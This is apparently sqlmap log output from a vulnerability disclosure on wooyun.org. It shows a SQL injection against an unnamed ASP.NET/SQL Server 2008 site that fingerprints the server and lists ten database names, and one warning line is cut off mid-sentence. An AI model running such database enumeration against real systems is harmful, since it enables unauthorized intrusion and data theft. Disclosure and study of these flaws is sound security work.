 [09:53:13] [INFO] testing Microsoft SQL Server
[09:53:13] [INFO] confirming Microsoft SQL Server
[09:53:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[09:53:15] [INFO] fetching database names
[09:53:16] [WARNING] something went wrong with full UNION technique (could be because of
NION technique
[09:53:20] [INFO] the SQL query used returns 10 entries
[09:53:39] [INFO] the SQL query used returns 10 entries
[09:53:39] [INFO] retrieved: Alpha
[09:53:40] [INFO] retrieved: lh_category
[09:53:40] [INFO] retrieved: LHDatas
[09:53:40] [INFO] retrieved: master
[09:53:40] [INFO] retrieved: model
[09:53:40] [INFO] retrieved: msdb
[09:53:40] [INFO] retrieved: Norman
[09:53:40] [INFO] retrieved: ReportServer
[09:53:41] [INFO] retrieved: ReportServerTempDB
[09:53:41] [INFO] retrieved: tempdb
available databases [10]:
[*] Alpha
[*] lh_category
[*] LHDatas
[*] master
[*] model
[*] msdb
[*] Norman
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org